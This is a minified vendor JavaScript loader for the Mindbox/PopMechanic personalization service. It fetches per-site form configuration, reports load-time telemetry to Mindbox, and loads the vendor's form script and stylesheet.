!function(){"use strict";var n="https://static.popmechanic.ru",t="MindboxScripts";const e=document;var i="30000",o="MindboxEndpointSettings";function a(){const n=Boolean(window[o]),t=Boolean(window.PopMechanic&&window.PopMechanic.isSlaTrackingOn);return n&&t}const c=()=>{if(!a())return;const n=window.PopMechanic.tabVisibility;n.duration=0,n.lastVisibilityStart="visible"===document.visibilityState?Date.now():null,n.start=Date.now()},r=()=>{if(!a())return 0;if("hidden"===document.visibilityState)return window.PopMechanic.tabVisibility.duration;const n=Date.now()-window.PopMechanic.tabVisibility.lastVisibilityStart;return window.PopMechanic.tabVisibility.duration+n},s=()=>{if(!a())return 0;const n=Date.now()-window.PopMechanic.tabVisibility.start-r();return n<5?0:n},d=window.navigator.userAgent.toLowerCase();function l(n){return-1!==d.indexOf(n)}const u=l("windows"),w=!u&&l("android"),h=w&&l("mobile"),p=!u&&l("iphone"),m=l("ipod"),f=u&&l("phone"),b=l("blackberry")||l("bb10")||l("rim"),g=b&&!l("tablet"),P=(l("(mobile;")||l("(tablet;"))&&l("; rv:"),M=P&&l("mobile"),v=l("meego"),y=h||p||m||f||g||M||v,I=l("ipad")||navigator.maxTouchPoints&&navigator.maxTouchPoints>2&&/MacIntel/.test(navigator.platform),S=w&&!l("mobile"),D=b&&l("tablet"),_=u&&l("touch")&&!f,T=P&&l("tablet"),x=!y&&(I||S||D||_||T),O=!x&&!y;function E(){return y?"mobile":x?"tablet":O?"desktop":"unknown"}const $=parseInt(i,10),U=(n,t,e=[],i=0,o="")=>{if(window.PopMechanic.sampleSent)return;let a="failure";const c=r(),d=c-i,l=s(),u=window.PopMechanic.tabVisibility&&window.PopMechanic.tabVisibility.startedInvisible,w=window.PopMechanic.tabVisibility&&window.PopMechanic.tabVisibility.lastVisibilityStart?window.PopMechanic.tabVisibility.lastVisibilityStart-window.PopMechanic.initAt:"never";"script-error"===n&&o&&(a="debug"),"timeout"===n&&c<.9*$&&(a="debug"),window.PopMechanic.sampleSent=!0;const h=window.PopMechanic.initReadyTs,p=window.PopMechanic.targetingReadyTs,m=navigator&&navigator.connection&&navigator.connection.downlink,f=E(),b=navigator&&navigator.webdriver;(new Image).src="https://personalization-speedtest.g.mindbox.ru/check-reco?result="+a+(n?"&reason="+n:"")+"&t="+d+"&t1="+h+"&t2="+p+"&tl="+c+"&ti="+l+"&ts="+i+"&si="+(u?"1":"0")+"&lvs="+w+"&dl="+("number"==typeof m?m:"unknown")+"&dt="+f+"&wd="+(b?"1":"0")+"&c="+window.PopMechanic.client+"&url="+encodeURIComponent(location.pathname)+(t?"&fid="+t:"")+"&pfids="+e.join("-")+(o?"&se="+o:"")+"&_="+ +Date.now()},V={},C=(n,t=void 0,e=10,i=2e3,o=15)=>{let a=null;if(void 0===t&&V[n])return V[n];const c=new Promise(function(c){const r=(e,s)=>{if(void 0!==window[n]&&(void 0===t||window[n]===t))return a=window[n],void c(a);s>=o?c(null):setTimeout(function(){const n=2*e;r(n>i?i:n,s+1)},e)};r(e,0)});return void 0===t&&(V[n]=c),c},R=(n=[],t=2e3)=>{const e=new Promise(n=>{setTimeout(n,t)});return Promise.race([Promise.all(n),e])};var F="mindbox";const L=C("mindboxInitialized",!0),k=C("mindboxBatchedModulesInitialized",!0),H=()=>{const n=C(F,void 0,150,1e3,3);return R([n,L,k],1300)};function A(...n){return!!window[F]&&(window[F].apply(window[F],n),!0)}function N(){return!!window[F]}var B="https://personalization-web-stable.mindbox.ru",G="https://personalization-web-stable.mindbox.ru",W=G+"/web/forms/";function j({method:n="GET",url:t,options:e}){return new Promise((i,o)=>{const a=e&&e.withCredentials||!1;let c=e&&e.retryLimit||3;const r=()=>{const e=new XMLHttpRequest;e.responseType="json",e.withCredentials=a,e.open(n,t,!0),e.send(),e.onload=()=>{200===e.status&&i(e.response),o(e)},e.onerror=()=>{if((0===e.status||e.status>=500)&&c>0)return c--,void r();o(e)}};r()})}function z(n){const t=Date.now(),e=new URLSearchParams(window.location.search),i=Math.floor("true"===e.get("mindbox_nocache")?t/1e3:t/3e5);return j({...n,url:n.url+"?_="+i})}const q=n=>{const t=(n=>n.split(".").length>2?n.replace(/(^www\.)/gi,""):n)(n),e=t.split("."),i=[];i.push(t);for(let n=0;n<e.length-1;n++){const t="*"+e.slice(n,e.length).join(".");i.push(t)}return i};function Z(n,t,e,i,o){return i?o?function(n,t,e,i){const o=q(n),a=o.map(n=>function(n,t,e,i){return`${n}/init/${t}/domain_and_endpoint/${e}:${i}`}(t,e,i,n));return a.push(`${t}/init/${e}/endpoint/${i}`),{urls:a,fallbackUrl:`${t}/init/${e}/no_endpoint`}}(n,t,e,i):function(n,t,e){return{urls:[`${n}/init/${t}/endpoint/${e}`],fallbackUrl:`${n}/init/${t}/no_endpoint`}}(t,e,i):o?function(n,t,e){const i=q(n),o=i.map(n=>function(n,t,e){return`${n}/init/${t}/domain/${e}`}(t,e,n));return{urls:o,fallbackUrl:`${t}/init/${e}/no_domain`}}(n,t,e):function(n,t){return{urls:[],fallbackUrl:`${n}/init/${t}/no_domain`}}(t,e)}class J{constructor({s3Server:n,clientId:t,endpointId:e,hostname:i,s3Fetch:o=z,accountHasPerDomainForms:a}){this._s3Fetch=o;const{urls:c,fallbackUrl:r}=Z(i,n,t,e?e.toLowerCase():void 0,a);this.urls=c,this.fallbackUrl=r}async fetch(){let n=this.urls[0];try{n=await async function(n,t=z){if(1===n.length)return n[0];{let e;for(const i of n)try{return await t({url:i,method:"HEAD"}),i}catch(n){e=n}throw e}}(this.urls,this._s3Fetch)}catch(t){n=this.fallbackUrl}try{return await this._requestGet(n)}catch(n){return null}}_requestGet(n){return this._s3Fetch({url:n,method:"GET"})}}const X="Personalization",K=["no data from mindbox"],Q=n=>`${X}: ${n}`,Y=({error:n,cause:t,context:e})=>{if(!N())return;const i="string"==typeof n?((n,t)=>{const e=Q(n);let i=e;const o=new Error(i);return t&&(i=`${e}\nCaused by: ${t.message}`,o.message=i,Object.defineProperty(o,"cause",{value:t,writable:!1,enumerable:!1,configurable:!0})),o})(n,t):((n,t)=>{const e=Q(n.message);return t?(n.message=`${e}\nCaused by: ${t.message}`,Object.defineProperty(n,"cause",{value:t,writable:!1,enumerable:!1,configurable:!0}),n):(n.message=e,n)})(n,t);(n=>{const t=n.toLowerCase();return K.some(n=>t.includes(n.toLowerCase()))})(i.message)||A("logError",i,e)},nn=function(...n){console.log(`[${X}]`,...n)},tn=function(...n){console.error(`[${X}]`,...n)};let en=!1;function on(){try{return!!en||(!!window.PopMechanic.isTesting||(-1!==location.toString().indexOf("pm-test-form")||(-1!==location.hash.indexOf("pm-debug")||!!localStorage["pm-debug"])))}catch(n){return!1}}window.addEventListener("message",function(n){n.source===window&&n.data&&"popmechanic-extension"===n.data.source&&(en=!0)});var an={isDebugging:on,log:function(...n){on()&&nn(...n)},error:function({error:n,cause:t,context:e}){var i;const o=null===(i=window.PopMechanic)||void 0===i?void 0:i.client;Y({error:n,cause:t,context:Object.assign({},e,{clientId:o})}),on()&&(t?tn(n,t):tn(n))}};function cn(){const n=Date.now(),t=new URLSearchParams(window.location.search);return Math.floor("true"==t.get("mindbox_nocache")?n/1e3:n/3e5)}async function rn({endpointId:n,formHash:t,clientId:e,accountHasPerDomainForms:i}){if(window.__POPMECHANIC_INIT)return window.__POPMECHANIC_INIT;if(t)return function({endpointId:n,clientId:t,formHash:e}){const i=new URLSearchParams({c:t.toString(),domain:encodeURIComponent(location.host)});n&&i.append("endpointId",encodeURIComponent(n));const o=new URL(W+e+"/");return o.search=i.toString(),j({method:"GET",url:o.toString(),options:{withCredentials:!0}})}({endpointId:n,formHash:t,clientId:e});if(!!window.__PRELOADED_PERSONALIZATION_CONFIG){const t=window.__PRELOADED_PERSONALIZATION_CONFIG,o=cn();return void 0===t.cacheBustingValue?(window.__PRELOADED_PERSONALIZATION_CONFIG={...t,cacheBustingValue:o},t):(t.cacheBustingValue===o||(async()=>{try{const t=await new J({s3Server:B,clientId:e,endpointId:n,hostname:location.hostname,accountHasPerDomainForms:i}).fetch();t&&(window.__PRELOADED_PERSONALIZATION_CONFIG={...t,cacheBustingValue:cn()})}catch(n){console.warn("Failed to update config in background")}})().catch(n=>{("string"==typeof n||n instanceof Error)&&an.error({error:n})}),t)}return await new J({s3Server:B,clientId:e,endpointId:n,hostname:location.hostname,accountHasPerDomainForms:i}).fetch()}let sn=null;async function dn(n=!0){if(n&&sn)return sn;const{endpointId:t,deviceUUID:e}=await async function(){if(await H(),!N())return{endpointId:null,deviceUUID:null};const n=new Promise(n=>{A("helpers.getDeviceUUID",t=>{n(t||null)})}),t=new Promise(n=>{A("helpers.getEndpointId",t=>{n(t||null)})}),[e,i]=await Promise.all([t,n]);return{endpointId:e,deviceUUID:i}}(),i=void 0===window.PopMechanic.accountHasPerDomainForms||window.PopMechanic.accountHasPerDomainForms;try{const n=await rn({endpointId:t,clientId:window.PopMechanic.client,formHash:window.PopMechanic.formHash,accountHasPerDomainForms:i});sn={config:n,deviceUUID:e}}catch(n){"object"==typeof n&&"status"in n&&"number"==typeof n.status&&n.status>=400&&(U("init-error",void 0),an.error({error:`Failed to get settings: ${n.status}`,cause:n})),sn={deviceUUID:e,config:null}}return sn}const ln=()=>{const n=window.PopMechanic.tabVisibility;if("visible"===document.visibilityState)return n.lastVisibilityStart=Date.now(),void window.PopMechanic.resumeWatchdog(n.duration);window.PopMechanic.pauseWatchdog(),n.lastVisibilityStart&&(n.duration+=Date.now()-n.lastVisibilityStart)};function un(){window[o]&&window.PopMechanic&&window.PopMechanic.restartWatchdog&&!window.PopMechanic.isSlaTrackingOn&&(window.PopMechanic.isSlaTrackingOn=!0,window.PopMechanic.restartWatchdog(),window.PopMechanic.tabVisibility={duration:0,lastVisibilityStart:null,start:Date.now(),startedInvisible:"visible"!==document.visibilityState},ln(),document.addEventListener("visibilitychange",ln))}const wn=parseInt(i,10);let hn=[],pn=0;(()=>{if(window.PopMechanicMutex)return void un();window.PopMechanicMutex=!0;const i=+Date.now(),o=((n,t=e)=>{let i=t.getElementById("popmechanic-script");if(!i){const e=n.replace(/^https?:\/\//,""),o=t.getElementsByTagName("script");for(let n=0;n<o.length;n++){const t=o[n];t&&t.src&&"string"==typeof t.src&&t.src.indexOf(e)>-1&&t.src.indexOf("?c=")>-1&&(i=t)}}return i?i.src.split("?c=")[1].split("&")[0]:null})(n);if(!o&&!window.PopMechanic)return void console.error("Incorrect setup of Personalization tracker");const d=(n=>{const t=new RegExp("(?:[?&])pm-test-form=([0-9a-z]+)","i"),e=n?n.match(t):null;return e?e[1]:""})(document.location.toString());window.PopMechanic=(({formHash:n,clientId:t,loadedTs:e,initialPopMechanic:i})=>{const o=i||{loaded:!1,onLoad:!1,customs:{},Promise:Promise};return o.client||(o.client=t),o.formHash=n,o.isTesting=!!n,o.dummyIsRequired=location.href.indexOf("pm-dummy")>-1,void 0===o.debugMode&&(o.debugMode="1"===sessionStorage["popmechanic-debug"]),o.loadedTimestamp=e,o.globalUtils={getIntegrationPromise:C,waitPromisesOrDelay:R,getMindboxIsReadyPromise:H,reportFailure:U,getSettings:dn,getTabVisibilityDuration:r,getTabInvisibilityDuration:s,resetTabVisibilityDuration:c,getDeviceType:E},o})({formHash:d,clientId:o,loadedTs:i,initialPopMechanic:window.PopMechanic}),window.PopMechanic.initStartedAt=Date.now(),function(){window.PopMechanic.watchdogPaused=!1;const n=()=>{window.PopMechanic.slaRequired&&(window.PopMechanic.sampleSent&&window.PopMechanic.loaded||U("timeout",void 0,hn,pn))},t=(t=0)=>{const e=wn-t+pn;return e>0?setTimeout(n,e):(n(),null)};window.PopMechanic.restartWatchdog=()=>{a()&&(window.PopMechanic.slaRequired=!1,window.PopMechanic.sampleSent=!1,clearTimeout(window.PopMechanic.watchdog),window.PopMechanic.watchdog=t())},window.PopMechanic.pauseWatchdog=()=>{a()&&!window.PopMechanic.watchdogPaused&&(clearTimeout(window.PopMechanic.watchdog),window.PopMechanic.watchdog=null)},window.PopMechanic.resumeWatchdog=n=>{a()&&!window.PopMechanic.watchdogPaused&&(window.PopMechanic.watchdog&&clearTimeout(window.PopMechanic.watchdog),window.PopMechanic.watchdog=t(n))},window.PopMechanic._saveWatchdogInfo=(n,t)=>{hn=n,pn=t},window.PopMechanic._saveWatchdogFirstRecoSearchBlockTime=n=>{pn=n}}(),un(),dn().then(({config:e})=>{e&&e.forms.length&&(({version:n,host:e})=>{if(window[t]&&window[t].executeFormsJs)window[t].executeFormsJs();else{const t=document.createElement("script");t.async=!0,t.defer=!0,t.charset="utf-8",t.src=e+"/service/v2/forms.js?v="+n,document.head.appendChild(t)}if(window[t]&&window[t].executeStylesCss)window[t].executeStylesCss();else{const t=document.createElement("link");t.rel="stylesheet",t.href=e+"/service/styles.css?v="+n,document.head.appendChild(t)}})({version:"4.73.4",host:n})})})()}();
